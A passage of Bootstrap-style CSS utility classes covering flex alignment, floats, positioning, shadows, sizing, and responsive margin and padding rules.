    .align-content-lg-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
  
    .align-content-lg-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
  
    .align-self-lg-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
  
    .align-self-lg-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
  
    .align-self-lg-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
  
    .align-self-lg-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
  
    .align-self-lg-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
  
    .align-self-lg-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  @media (min-width: 1200px) {
    .flex-xl-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
  
    .flex-xl-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
  
    .flex-xl-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
  
    .flex-xl-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
  
    .flex-xl-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
  
    .flex-xl-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
  
    .flex-xl-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
  
    .flex-xl-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
  
    .flex-xl-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
  
    .flex-xl-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
  
    .flex-xl-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
  
    .flex-xl-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
  
    .justify-content-xl-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
  
    .justify-content-xl-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
  
    .justify-content-xl-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
  
    .justify-content-xl-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
  
    .justify-content-xl-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
  
    .align-items-xl-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
  
    .align-items-xl-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
  
    .align-items-xl-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
  
    .align-items-xl-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
  
    .align-items-xl-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
    .align-content-xl-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
  
    .align-content-xl-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
  
    .align-content-xl-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
  
    .align-content-xl-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
  
    .align-content-xl-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
  
    .align-content-xl-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
  
    .align-self-xl-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
  
    .align-self-xl-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
  
    .align-self-xl-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
  
    .align-self-xl-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
  
    .align-self-xl-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
  
    .align-self-xl-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  .float-left {
    float: left !important;
  }
  
  .float-right {
    float: right !important;
  }
  
  .float-none {
    float: none !important;
  }
  
  @media (min-width: 576px) {
    .float-sm-left {
      float: left !important;
    }
  
    .float-sm-right {
      float: right !important;
    }
  
    .float-sm-none {
      float: none !important;
    }
  }
  @media (min-width: 768px) {
    .float-md-left {
      float: left !important;
    }
  
    .float-md-right {
      float: right !important;
    }
  
    .float-md-none {
      float: none !important;
    }
  }
  @media (min-width: 992px) {
    .float-lg-left {
      float: left !important;
    }
  
    .float-lg-right {
      float: right !important;
    }
  
    .float-lg-none {
      float: none !important;
    }
  }
  @media (min-width: 1200px) {
    .float-xl-left {
      float: left !important;
    }
  
    .float-xl-right {
      float: right !important;
    }
  
    .float-xl-none {
      float: none !important;
    }
  }
  .overflow-auto {
    overflow: auto !important;
  }
  
  .overflow-hidden {
    overflow: hidden !important;
  }
  
  .position-static {
    position: static !important;
  }
  
  .position-relative {
    position: relative !important;
  }
  
  .position-absolute {
    position: absolute !important;
  }
  
  .position-fixed {
    position: fixed !important;
  }
  
  .position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
  
  .fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
  }
  
  .fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
  }
  
  @supports (position: -webkit-sticky) or (position: sticky) {
    .sticky-top {
      position: -webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 1020;
    }
  }
  .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
  }
  
  .sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
  }
  
  .shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  }
  
  .shadow {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
  }
  
  .shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
  }
  
  .shadow-none {
    box-shadow: none !important;
  }
  
  .w-25 {
    width: 25% !important;
  }
  
  .w-50 {
    width: 50% !important;
  }
  
  .w-75 {
    width: 75% !important;
  }
  
  .w-100 {
    width: 100% !important;
  }
  
  .w-auto {
    width: auto !important;
  }
  
  .h-25 {
    height: 25% !important;
  }
  
  .h-50 {
    height: 50% !important;
  }
  
  .h-75 {
    height: 75% !important;
  }
  
  .h-100 {
    height: 100% !important;
  }
  
  .h-auto {
    height: auto !important;
  }
  
  .mw-100 {
    max-width: 100% !important;
  }
  
  .mh-100 {
    max-height: 100% !important;
  }
  
  .min-vw-100 {
    min-width: 100vw !important;
  }
  
  .min-vh-100 {
    min-height: 100vh !important;
  }
  
  .vw-100 {
    width: 100vw !important;
  }
  
  .vh-100 {
    height: 100vh !important;
  }
  
  .stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: transparent;
  }
  
  .m-0 {
    margin: 0 !important;
  }
  
  .mt-0, .my-0 {
    margin-top: 0 !important;
  }
  
  .mr-0, .mx-0 {
    margin-right: 0 !important;
  }
  
  .mb-0, .my-0 {
    margin-bottom: 0 !important;
  }
  
  .ml-0, .mx-0 {
    margin-left: 0 !important;
  }
  
  .m-1 {
    margin: 0.25rem !important;
  }
  
  .mt-1, .my-1 {
    margin-top: 0.25rem !important;
  }
  
  .mr-1, .mx-1 {
    margin-right: 0.25rem !important;
  }
  
  .mb-1, .my-1 {
    margin-bottom: 0.25rem !important;
  }
  
  .ml-1, .mx-1 {
    margin-left: 0.25rem !important;
  }
  
  .m-2 {
    margin: 0.5rem !important;
  }
  
  .mt-2, .my-2 {
    margin-top: 0.5rem !important;
  }
  
  .mr-2, .mx-2 {
    margin-right: 0.5rem !important;
  }
  
  .mb-2, .my-2 {
    margin-bottom: 0.5rem !important;
  }
  
  .ml-2, .mx-2 {
    margin-left: 0.5rem !important;
  }
  
  .m-3 {
    margin: 1rem !important;
  }
  
  .mt-3, .my-3 {
    margin-top: 1rem !important;
  }
  
  .mr-3, .mx-3 {
    margin-right: 1rem !important;
  }
  
  .mb-3, .my-3 {
    margin-bottom: 1rem !important;
  }
  
  .ml-3, .mx-3 {
    margin-left: 1rem !important;
  }
  
  .m-4 {
    margin: 1.5rem !important;
  }
  
  .mt-4, .my-4 {
    margin-top: 1.5rem !important;
  }
  
  .mr-4, .mx-4 {
    margin-right: 1.5rem !important;
  }
  
  .mb-4, .my-4 {
    margin-bottom: 1.5rem !important;
  }
  
  .ml-4, .mx-4 {
    margin-left: 1.5rem !important;
  }
  
  .m-5 {
    margin: 3rem !important;
  }
  
  .mt-5, .my-5 {
    margin-top: 3rem !important;
  }
  
  .mr-5, .mx-5 {
    margin-right: 3rem !important;
  }
  
  .mb-5, .my-5 {
    margin-bottom: 3rem !important;
  }
  
  .ml-5, .mx-5 {
    margin-left: 3rem !important;
  }
  
  .p-0 {
    padding: 0 !important;
  }
  
  .pt-0, .py-0 {
    padding-top: 0 !important;
  }
  
  .pr-0, .px-0 {
    padding-right: 0 !important;
  }
  
  .pb-0, .py-0 {
    padding-bottom: 0 !important;
  }
  
  .pl-0, .px-0 {
    padding-left: 0 !important;
  }
  
  .p-1 {
    padding: 0.25rem !important;
  }
  
  .pt-1, .py-1 {
    padding-top: 0.25rem !important;
  }
  
  .pr-1, .px-1 {
    padding-right: 0.25rem !important;
  }
  
  .pb-1, .py-1 {
    padding-bottom: 0.25rem !important;
  }
  
  .pl-1, .px-1 {
    padding-left: 0.25rem !important;
  }
  
  .p-2 {
    padding: 0.5rem !important;
  }
  
  .pt-2, .py-2 {
    padding-top: 0.5rem !important;
  }
  
  .pr-2, .px-2 {
    padding-right: 0.5rem !important;
  }
  
  .pb-2, .py-2 {
    padding-bottom: 0.5rem !important;
  }
  
  .pl-2, .px-2 {
    padding-left: 0.5rem !important;
  }
  
  .p-3 {
    padding: 1rem !important;
  }
  
  .pt-3, .py-3 {
    padding-top: 1rem !important;
  }
  
  .pr-3, .px-3 {
    padding-right: 1rem !important;
  }
  
  .pb-3, .py-3 {
    padding-bottom: 1rem !important;
  }
  
  .pl-3, .px-3 {
    padding-left: 1rem !important;
  }
  
  .p-4 {
    padding: 1.5rem !important;
  }
  
  .pt-4, .py-4 {
    padding-top: 1.5rem !important;
  }
  
  .pr-4, .px-4 {
    padding-right: 1.5rem !important;
  }
  
  .pb-4, .py-4 {
    padding-bottom: 1.5rem !important;
  }
  
  .pl-4, .px-4 {
    padding-left: 1.5rem !important;
  }
  
  .p-5 {
    padding: 3rem !important;
  }
  
  .pt-5, .py-5 {
    padding-top: 3rem !important;
  }
  
  .pr-5, .px-5 {
    padding-right: 3rem !important;
  }
  
  .pb-5, .py-5 {
    padding-bottom: 3rem !important;
  }
  
  .pl-5, .px-5 {
    padding-left: 3rem !important;
  }
  
  .m-n1 {
    margin: -0.25rem !important;
  }
  
  .mt-n1, .my-n1 {
    margin-top: -0.25rem !important;
  }
  
  .mr-n1, .mx-n1 {
    margin-right: -0.25rem !important;
  }
  
  .mb-n1, .my-n1 {
    margin-bottom: -0.25rem !important;
  }
  
  .ml-n1, .mx-n1 {
    margin-left: -0.25rem !important;
  }
  
  .m-n2 {
    margin: -0.5rem !important;
  }
  
  .mt-n2, .my-n2 {
    margin-top: -0.5rem !important;
  }
  
  .mr-n2, .mx-n2 {
    margin-right: -0.5rem !important;
  }
  
  .mb-n2, .my-n2 {
    margin-bottom: -0.5rem !important;
  }
  
  .ml-n2, .mx-n2 {
    margin-left: -0.5rem !important;
  }
  
  .m-n3 {
    margin: -1rem !important;
  }
  
  .mt-n3, .my-n3 {
    margin-top: -1rem !important;
  }
  
  .mr-n3, .mx-n3 {
    margin-right: -1rem !important;
  }
  
  .mb-n3, .my-n3 {
    margin-bottom: -1rem !important;
  }
  
  .ml-n3, .mx-n3 {
    margin-left: -1rem !important;
  }
  
  .m-n4 {
    margin: -1.5rem !important;
  }
  
  .mt-n4, .my-n4 {
    margin-top: -1.5rem !important;
  }
  
  .mr-n4, .mx-n4 {
    margin-right: -1.5rem !important;
  }
  
  .mb-n4, .my-n4 {
    margin-bottom: -1.5rem !important;
  }
  
  .ml-n4, .mx-n4 {
    margin-left: -1.5rem !important;
  }
  
  .m-n5 {
    margin: -3rem !important;
  }
  
  .mt-n5, .my-n5 {
    margin-top: -3rem !important;
  }
  
  .mr-n5, .mx-n5 {
    margin-right: -3rem !important;
  }
  
  .mb-n5, .my-n5 {
    margin-bottom: -3rem !important;
  }
  
  .ml-n5, .mx-n5 {
    margin-left: -3rem !important;
  }
  
  .m-auto {
    margin: auto !important;
  }
  
  .mt-auto, .my-auto {
    margin-top: auto !important;
  }
  
  .mr-auto, .mx-auto {
    margin-right: auto !important;
  }
  
  .mb-auto, .my-auto {
    margin-bottom: auto !important;
  }
  
  .ml-auto, .mx-auto {
    margin-left: auto !important;
  }
  
  @media (min-width: 576px) {
    .m-sm-0 {
      margin: 0 !important;
    }
  
    .mt-sm-0, .my-sm-0 {
      margin-top: 0 !important;
    }
  
    .mr-sm-0, .mx-sm-0 {
      margin-right: 0 !important;
    }
  
    .mb-sm-0, .my-sm-0 {
      margin-bottom: 0 !important;
    }
  
    .ml-sm-0, .mx-sm-0 {
      margin-left: 0 !important;
    }
  
    .m-sm-1 {
      margin: 0.25rem !important;
    }
  
    .mt-sm-1, .my-sm-1 {
      margin-top: 0.25rem !important;
    }
  
    .mr-sm-1, .mx-sm-1 {
      margin-right: 0.25rem !important;
    }
  
    .mb-sm-1, .my-sm-1 {
      margin-bottom: 0.25rem !important;
    }
  
    .ml-sm-1, .mx-sm-1 {
      margin-left: 0.25rem !important;
    }
  
    .m-sm-2 {
      margin: 0.5rem !important;
    }
  
    .mt-sm-2, .my-sm-2 {
      margin-top: 0.5rem !important;
    }
  
    .mr-sm-2, .mx-sm-2 {
      margin-right: 0.5rem !important;
    }
  
    .mb-sm-2, .my-sm-2 {
      margin-bottom: 0.5rem !important;
    }
  
    .ml-sm-2, .mx-sm-2 {
      margin-left: 0.5rem !important;
    }
  
    .m-sm-3 {
      margin: 1rem !important;
    }
  
    .mt-sm-3, .my-sm-3 {
      margin-top: 1rem !important;
    }
  
    .mr-sm-3, .mx-sm-3 {
      margin-right: 1rem !important;
    }
  
    .mb-sm-3, .my-sm-3 {
      margin-bottom: 1rem !important;
    }
  
    .ml-sm-3, .mx-sm-3 {
      margin-left: 1rem !important;
    }
  
    .m-sm-4 {
      margin: 1.5rem !important;
    }
  
    .mt-sm-4, .my-sm-4 {
      margin-top: 1.5rem !important;
    }
  
    .mr-sm-4, .mx-sm-4 {
      margin-right: 1.5rem !important;
    }
  
    .mb-sm-4, .my-sm-4 {
      margin-bottom: 1.5rem !important;
    }
  
    .ml-sm-4, .mx-sm-4 {
      margin-left: 1.5rem !important;
    }
  
    .m-sm-5 {
      margin: 3rem !important;
    }
  
    .mt-sm-5, .my-sm-5 {
      margin-top: 3rem !important;
    }
  
    .mr-sm-5, .mx-sm-5 {
      margin-right: 3rem !important;
    }
  
    .mb-sm-5, .my-sm-5 {
      margin-bottom: 3rem !important;
    }
  
    .ml-sm-5, .mx-sm-5 {
      margin-left: 3rem !important;
    }
  
    .p-sm-0 {
      padding: 0 !important;
    }
  
    .pt-sm-0, .py-sm-0 {
      padding-top: 0 !important;
    }
  
    .pr-sm-0, .px-sm-0 {
      padding-right: 0 !important;
    }
  
    .pb-sm-0, .py-sm-0 {
      padding-bottom: 0 !important;
    }
  
    .pl-sm-0, .px-sm-0 {
      padding-left: 0 !important;
    }
  
    .p-sm-1 {
      padding: 0.25rem !important;
    }
  
    .pt-sm-1, .py-sm-1 {
      padding-top: 0.25rem !important;
    }
  
    .pr-sm-1, .px-sm-1 {
      padding-right: 0.25rem !important;
    }
  
    .pb-sm-1, .py-sm-1 {
      padding-bottom: 0.25rem !important;
    }
  
    .pl-sm-1, .px-sm-1 {
      padding-left: 0.25rem !important;
    }
  
    .p-sm-2 {
      padding: 0.5rem !important;
    }
  
    .pt-sm-2, .py-sm-2 {
      padding-top: 0.5rem !important;
    }
  
    .pr-sm-2, .px-sm-2 {
      padding-right: 0.5rem !important;
    }
  
    .pb-sm-2, .py-sm-2 {
      padding-bottom: 0.5rem !important;
    }
  
    .pl-sm-2, .px-sm-2 {
      padding-left: 0.5rem !important;
    }
  
    .p-sm-3 {
      padding: 1rem !important;
    }
  
    .pt-sm-3, .py-sm-3 {
      padding-top: 1rem !important;
    }
  
    .pr-sm-3, .px-sm-3 {
      padding-right: 1rem !important;
    }
  
    .pb-sm-3, .py-sm-3 {
      padding-bottom: 1rem !important;
    }
  
    .pl-sm-3, .px-sm-3 {
      padding-left: 1rem !important;
    }
  
    .p-sm-4 {
      padding: 1.5rem !important;
    }
  
    .pt-sm-4, .py-sm-4 {
      padding-top: 1.5rem !important;
    }
  
    .pr-sm-4, .px-sm-4 {
      padding-right: 1.5rem !important;
    }
  
    .pb-sm-4, .py-sm-4 {
      padding-bottom: 1.5rem !important;
    }
  
    .pl-sm-4, .px-sm-4 {
      padding-left: 1.5rem !important;
    }
  
    .p-sm-5 {
      padding: 3rem !important;
    }
  
    .pt-sm-5, .py-sm-5 {
      padding-top: 3rem !important;
    }
  
    .pr-sm-5, .px-sm-5 {
      padding-right: 3rem !important;
    }
  
    .pb-sm-5, .py-sm-5 {
      padding-bottom: 3rem !important;
    }
  
    .pl-sm-5, .px-sm-5 {
      padding-left: 3rem !important;
    }
  
    .m-sm-n1 {
      margin: -0.25rem !important;
    }
  
    .mt-sm-n1, .my-sm-n1 {
      margin-top: -0.25rem !important;
    }
  
    .mr-sm-n1, .mx-sm-n1 {
      margin-right: -0.25rem !important;
    }
  
    .mb-sm-n1, .my-sm-n1 {
      margin-bottom: -0.25rem !important;
    }
  
    .ml-sm-n1, .mx-sm-n1 {
      margin-left: -0.25rem !important;
    }
  
    .m-sm-n2 {
      margin: -0.5rem !important;
    }
  
    .mt-sm-n2, .my-sm-n2 {
      margin-top: -0.5rem !important;
    }
  
    .mr-sm-n2, .mx-sm-n2 {
      margin-right: -0.5rem !important;
    }
  
    .mb-sm-n2, .my-sm-n2 {
      margin-bottom: -0.5rem !important;
    }
  
    .ml-sm-n2, .mx-sm-n2 {
      margin-left: -0.5rem !important;
    }
  
    .m-sm-n3 {
      margin: -1rem !important;
    }
  
    .mt-sm-n3, .my-sm-n3 {
      margin-top: -1rem !important;
    }
  
    .mr-sm-n3, .mx-sm-n3 {
      margin-right: -1rem !important;
    }
  
    .mb-sm-n3, .my-sm-n3 {
      margin-bottom: -1rem !important;
    }
  
    .ml-sm-n3, .mx-sm-n3 {
      margin-left: -1rem !important;
    }
  
    .m-sm-n4 {
      margin: -1.5rem !important;
    }
  
    .mt-sm-n4, .my-sm-n4 {
      margin-top: -1.5rem !important;
    }
  
    .mr-sm-n4, .mx-sm-n4 {
      margin-right: -1.5rem !important;
    }
  
    .mb-sm-n4, .my-sm-n4 {
      margin-bottom: -1.5rem !important;
    }
  
    .ml-sm-n4, .mx-sm-n4 {
      margin-left: -1.5rem !important;
    }
  
    .m-sm-n5 {
      margin: -3rem !important;
    }
  
    .mt-sm-n5, .my-sm-n5 {
      margin-top: -3rem !important;
    }
  
    .mr-sm-n5, .mx-sm-n5 {
      margin-right: -3rem !important;
    }
  
    .mb-sm-n5, .my-sm-n5 {
      margin-bottom: -3rem !important;
    }
  
    .ml-sm-n5, .mx-sm-n5 {
      margin-left: -3rem !important;
    }
  
    .m-sm-auto {
      margin: auto !important;
    }
  
    .mt-sm-auto, .my-sm-auto {
      margin-top: auto !important;
    }
  
    .mr-sm-auto, .mx-sm-auto {
      margin-right: auto !important;
    }
  
    .mb-sm-auto, .my-sm-auto {
      margin-bottom: auto !important;
    }
  
    .ml-sm-auto, .mx-sm-auto {
      margin-left: auto !important;
    }
  }
  @media (min-width: 768px) {
    .m-md-0 {
      margin: 0 !important;
    }
  
    .mt-md-0, .my-md-0 {
      margin-top: 0 !important;
    }
  
    .mr-md-0, .mx-md-0 {
      margin-right: 0 !important;
    }
  
    .mb-md-0, .my-md-0 {
      margin-bottom: 0 !important;
    }
  
    .ml-md-0, .mx-md-0 {
      margin-left: 0 !important;
    }
  
    .m-md-1 {
      margin: 0.25rem !important;
    }
  
    .mt-md-1, .my-md-1 {
      margin-top: 0.25rem !important;
    }
  
    .mr-md-1, .mx-md-1 {
      margin-right: 0.25rem !important;
    }
  
    .mb-md-1, .my-md-1 {
      margin-bottom: 0.25rem !important;
    }
  
    .ml-md-1, .mx-md-1 {
      margin-left: 0.25rem !important;
    }
  
    .m-md-2 {
      margin: 0.5rem !important;
    }
  
    .mt-md-2, .my-md-2 {
      margin-top: 0.5rem !important;
    }
  
    .mr-md-2, .mx-md-2 {
      margin-right: 0.5rem !important;
    }
  
    .mb-md-2, .my-md-2 {
      margin-bottom: 0.5rem !important;
    }
  
    .ml-md-2, .mx-md-2 {
      margin-left: 0.5rem !important;
    }
  
    .m-md-3 {
      margin: 1rem !important;
    }
  
    .mt-md-3, .my-md-3 {
      margin-top: 1rem !important;
    }
  
    .mr-md-3, .mx-md-3 {
      margin-right: 1rem !important;
    }
  
    .mb-md-3, .my-md-3 {
      margin-bottom: 1rem !important;
    }
  
    .ml-md-3, .mx-md-3 {
      margin-left: 1rem !important;
    }
  
    .m-md-4 {
      margin: 1.5rem !important;
    }
  
    .mt-md-4, .my-md-4 {
      margin-top: 1.5rem !important;
    }
  
    .mr-md-4, .mx-md-4 {
      margin-right: 1.5rem !important;
    }
  
    .mb-md-4, .my-md-4 {
      margin-bottom: 1.5rem !important;
    }
  
    .ml-md-4, .mx-md-4 {
      margin-left: 1.5rem !important;
    }
  
    .m-md-5 {
      margin: 3rem !important;
    }
  
    .mt-md-5, .my-md-5 {
      margin-top: 3rem !important;
    }
  
    .mr-md-5, .mx-md-5 {
      margin-right: 3rem !important;
    }
  
    .mb-md-5, .my-md-5 {
      margin-bottom: 3rem !important;
    }
  
    .ml-md-5, .mx-md-5 {
      margin-left: 3rem !important;
    }
  
    .p-md-0 {
      padding: 0 !important;
    }
  
    .pt-md-0, .py-md-0 {
      padding-top: 0 !important;
    }
  
    .pr-md-0, .px-md-0 {
      padding-right: 0 !important;
    }
  
    .pb-md-0, .py-md-0 {
      padding-bottom: 0 !important;
    }
  
    .pl-md-0, .px-md-0 {
      padding-left: 0 !important;
    }
  
    .p-md-1 {
      padding: 0.25rem !important;
    }
  
    .pt-md-1, .py-md-1 {
      padding-top: 0.25rem !important;
    }
  
    .pr-md-1, .px-md-1 {
      padding-right: 0.25rem !important;
    }
  
    .pb-md-1, .py-md-1 {
      padding-bottom: 0.25rem !important;
    }
  
    .pl-md-1, .px-md-1 {
      padding-left: 0.25rem !important;
    }
  
    .p-md-2 {
      padding: 0.5rem !important;
    }
  
    .pt-md-2, .py-md-2 {
      padding-top: 0.5rem !important;
    }
  
    .pr-md-2, .px-md-2 {
      padding-right: 0.5rem !important;
    }
  
    .pb-md-2, .py-md-2 {
      padding-bottom: 0.5rem !important;
    }
  
    .pl-md-2, .px-md-2 {
      padding-left: 0.5rem !important;
    }
  
    .p-md-3 {
      padding: 1rem !important;
    }
  
    .pt-md-3, .py-md-3 {
      padding-top: 1rem !important;
    }
  
    .pr-md-3, .px-md-3 {
      padding-right: 1rem !important;
    }
  
    .pb-md-3, .py-md-3 {
      padding-bottom: 1rem !important;
    }
  
    .pl-md-3, .px-md-3 {
      padding-left: 1rem !important;
    }
  
    .p-md-4 {
      padding: 1.5rem !important;
    }
  
    .pt-md-4, .py-md-4 {
      padding-top: 1.5rem !important;
    }
  
    .pr-md-4, .px-md-4 {
      padding-right: 1.5rem !important;
    }
  
    .pb-md-4, .py-md-4 {
      padding-bottom: 1.5rem !important;
    }
  
    .pl-md-4, .px-md-4 {
      padding-left: 1.5rem !important;
    }
  
    .p-md-5 {
      padding: 3rem !important;
    }
  
    .pt-md-5, .py-md-5 {
      padding-top: 3rem !important;
    }
  
    .pr-md-5, .px-md-5 {
      padding-right: 3rem !important;
    }
  
    .pb-md-5, .py-md-5 {
      padding-bottom: 3rem !important;
    }
  
    .pl-md-5, .px-md-5 {
      padding-left: 3rem !important;
    }
  
    .m-md-n1 {
      margin: -0.25rem !important;
    }
  
    .mt-md-n1, .my-md-n1 {
      margin-top: -0.25rem !important;
    }
  
    .mr-md-n1, .mx-md-n1 {
      margin-right: -0.25rem !important;
    }
  
    .mb-md-n1, .my-md-n1 {
      margin-bottom: -0.25rem !important;
    }
  
    .ml-md-n1, .mx-md-n1 {
      margin-left: -0.25rem !important;
    }
  
    .m-md-n2 {
      margin: -0.5rem !important;
    }
  
    .mt-md-n2, .my-md-n2 {
      margin-top: -0.5rem !important;
    }
  
    .mr-md-n2, .mx-md-n2 {
      margin-right: -0.5rem !important;
    }
  
    .mb-md-n2, .my-md-n2 {
      margin-bottom: -0.5rem !important;
    }
  
    .ml-md-n2, .mx-md-n2 {
      margin-left: -0.5rem !important;
    }
  
    .m-md-n3 {
      margin: -1rem !important;
    }
  
    .mt-md-n3, .my-md-n3 {
      margin-top: -1rem !important;
    }
  
    .mr-md-n3, .mx-md-n3 {
      margin-right: -1rem !important;
    }
  
    .mb-md-n3, .my-md-n3 {
      margin-bottom: -1rem !important;
    }
  
    .ml-md-n3, .mx-md-n3 {
      margin-left: -1rem !important;
    }
  
    .m-md-n4 {
      margin: -1.5rem !important;
    }
  
    .mt-md-n4, .my-md-n4 {
      margin-top: -1.5rem !important;
    }
  
    .mr-md-n4, .mx-md-n4 {
      margin-right: -1.5rem !important;
    }
  
    .mb-md-n4, .my-md-n4 {
      margin-bottom: -1.5rem !important;
    }
  
    .ml-md-n4, .mx-md-n4 {
      margin-left: -1.5rem !important;
    }
  
    .m-md-n5 {
      margin: -3rem !important;
    }
  
    .mt-md-n5, .my-md-n5 {
      margin-top: -3rem !important;
    }
  
    .mr-md-n5, .mx-md-n5 {
      margin-right: -3rem !important;
    }
  
    .mb-md-n5, .my-md-n5 {
      margin-bottom: -3rem !important;
    }
  
    .ml-md-n5, .mx-md-n5 {
      margin-left: -3rem !important;
    }
  
    .m-md-auto {
      margin: auto !important;
    }
  
    .mt-md-auto, .my-md-auto {
      margin-top: auto !important;
    }
  
    .mr-md-auto, .mx-md-auto {
      margin-right: auto !important;
    }
  
    .mb-md-auto, .my-md-auto {
      margin-bottom: auto !important;
    }
  
    .ml-md-auto, .mx-md-auto {
      margin-left: auto !important;
    }
  }
  @media (min-width: 992px) {
    .m-lg-0 {
      margin: 0 !important;
    }
  
    .mt-lg-0, .my-lg-0 {
      margin-top: 0 !important;
    }
  
    .mr-lg-0, .mx-lg-0 {
      margin-right: 0 !important;
    }
  
    .mb-lg-0, .my-lg-0 {
      margin-bottom: 0 !important;
    }
  
    .ml-lg-0, .mx-lg-0 {
      margin-left: 0 !important;
    }
  
    .m-lg-1 {
      margin: 0.25rem !important;
    }
  
    .mt-lg-1, .my-lg-1 {
      margin-top: 0.25rem !important;
    }
  
    .mr-lg-1, .mx-lg-1 {
      margin-right: 0.25rem !important;
    }
  
    .mb-lg-1, .my-lg-1 {
      margin-bottom: 0.25rem !important;
    }
  
    .ml-lg-1, .mx-lg-1 {
      margin-left: 0.25rem !important;
    }
  
    .m-lg-2 {
      margin: 0.5rem !important;
    }
  
    .mt-lg-2, .my-lg-2 {
      margin-top: 0.5rem !important;
    }
  
    .mr-lg-2, .mx-lg-2 {
      margin-right: 0.5rem !important;
    }
  
    .mb-lg-2, .my-lg-2 {
      margin-bottom: 0.5rem !important;
    }
  
    .ml-lg-2, .mx-lg-2 {
      margin-left: 0.5rem !important;
    }
  
    .m-lg-3 {
      margin: 1rem !important;
    }
  
    .mt-lg-3, .my-lg-3 {
      margin-top: 1rem !important;
    }
  
    .mr-lg-3, .mx-lg-3 {
      margin-right: 1rem !important;
    }
  
    .mb-lg-3, .my-lg-3 {
      margin-bottom: 1rem !important;
    }
  
    .ml-lg-3, .mx-lg-3 {
      margin-left: 1rem !important;
    }
  
    .m-lg-4 {
      margin: 1.5rem !important;
    }
  
    .mt-lg-4, .my-lg-4 {
      margin-top: 1.5rem !important;
    }
  
    .mr-lg-4, .mx-lg-4 {
      margin-right: 1.5rem !important;
    }
  
    .mb-lg-4, .my-lg-4 {
      margin-bottom: 1.5rem !important;
    }
  
    .ml-lg-4, .mx-lg-4 {
      margin-left: 1.5rem !important;
    }
  
    .m-lg-5 {
      margin: 3rem !important;
    }
  
    .mt-lg-5, .my-lg-5 {
      margin-top: 3rem !important;
    }
  
    .mr-lg-5, .mx-lg-5 {
      margin-right: 3rem !important;
    }
  
    .mb-lg-5, .my-lg-5 {
      margin-bottom: 3rem !important;
    }
  
    .ml-lg-5, .mx-lg-5 {
      margin-left: 3rem !important;
    }
  
    .p-lg-0 {
      padding: 0 !important;
    }
  
    .pt-lg-0, .py-lg-0 {
      padding-top: 0 !important;
    }
  
    .pr-lg-0, .px-lg-0 {
      padding-right: 0 !important;
    }
  
    .pb-lg-0, .py-lg-0 {
      padding-bottom: 0 !important;
    }
  
    .pl-lg-0, .px-lg-0 {
      padding-left: 0 !important;
    }
  
    .p-lg-1 {
      padding: 0.25rem !important;
    }
  
    .pt-lg-1, .py-lg-1 {
      padding-top: 0.25rem !important;
    }
  
    .pr-lg-1, .px-lg-1 {
      padding-right: 0.25rem !important;
    }
